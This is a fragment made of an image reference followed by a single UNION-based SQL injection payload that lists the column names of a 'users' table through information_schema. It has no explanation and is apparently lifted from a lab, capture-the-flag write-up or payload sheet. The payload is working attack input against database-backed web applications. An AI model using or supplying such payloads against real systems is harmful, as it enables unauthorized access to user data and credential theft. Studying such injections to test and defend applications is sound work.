 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users' #